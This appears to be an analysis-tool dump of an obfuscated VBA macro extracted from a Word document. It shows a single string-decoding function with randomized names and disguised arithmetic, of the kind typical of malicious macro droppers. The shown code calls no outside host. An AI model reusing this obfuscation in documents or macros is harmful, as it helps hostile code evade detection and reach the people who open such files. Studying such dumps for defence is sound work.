 '-------------------------------------------------------------------------------
'VBA MACRO aDktG.bas
'in file: word/vbaProject.bin - OLE stream: u'VBA/aDktG'
'- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function acARD(aNZMx) As String
Dim aeZRP2 As Long
Dim ay3iDt As Integer
Dim adO5J As Integer
For aeZRP2 = 1 To VBA.Len(aNZMx) Step 1
adO5J = 0
aBrQW = Mid(aNZMx, aeZRP2, 1)
ay3iDt = Asc(aBrQW)
If (ay3iDt > 64 And ay3iDt < 91) Or (ay3iDt > 96 And ay3iDt < 123) Then
adO5J = a4nsKY
ay3iDt = aU4Zhq(ay3iDt, adO5J)
If ay3iDt < aHjUE(5) And ay3iDt > 83 Then
ay3iDt = aoEbGJ(ay3iDt)
ElseIf ay3iDt < 259 - 194 Then
ay3iDt = aoEbGJ(ay3iDt)
End If
End If
aUWPo = a5uDp(ay3iDt)
Mid$(aNZMx, aeZRP2, 1) = aOhtL(aUWPo)
Next
acARD = aNZMx
End Function